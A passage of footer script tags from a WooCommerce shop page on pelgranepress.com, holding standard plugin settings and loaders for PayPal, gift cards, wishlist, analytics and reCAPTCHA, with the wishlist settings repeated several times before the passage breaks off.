//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","nonce":"2bc0d79785","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-gc-main-js-extra">
/* <![CDATA[ */
var wc_gc_params = {"version":"2.7.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","datepicker_class":"wc_gc_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","security_redeem_card_nonce":"eb10f5b35f","security_remove_card_nonce":"8e1a7d28d3","security_update_use_balance_nonce":"8001474314"};
//# sourceURL=wc-gc-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/wc-gc-main.min.js?ver=2.7.2" id="wc-gc-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA&currency=GBP&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=true&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA","currency":"GBP","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"true","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA","currency":"GBP","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"f18b463722","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://pelgranepress.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"28383f34fa"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"b04fad6387"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4c79b85c82"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"5b17fccc40"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"7180ed5739"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"2cf4e032f7"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"6649927b57"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"a8cfc93805"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"0d16c2f1d1"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"17cba01ebf"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"6afb65509e"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"4d550da291"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"598c08b97c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"2f87c4a49a","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":1.95,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://pelgranepress.com","ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary \u003E .price","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=6.5.3" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://pelgranepress.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.8" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-cookie-notice/flatsome-cookie-notice.js?ver=3.12.0" id="flatsome-cookie-notice-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Choose an option","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"113967104\",\"post\":\"25362\",\"tz\":\"0\",\"srv\":\"pelgranepress.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "113967104", "25362" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/integrations/wc-gc-flatsome-quickview.min.js?ver=2.7.2" id="wc-gc-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13cfe736777a2524d16b34a5d4258d19","fragment_name":"wc_fragments_13cfe736777a2524d16b34a5d4258d19","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//pelgranepress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"be476e1c04","remove_from_wishlist_nonce":"f37e81ed66","reload_wishlist_and_adding_elem_nonce":"765d6a8e3e","load_mobile_nonce":"8462229af8","delete_item_nonce":"78587f8325","save_title_nonce":"ec22dfc09f","save_privacy_nonce":"f19076a822","load_fragments_nonce":"1df5b07ed1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 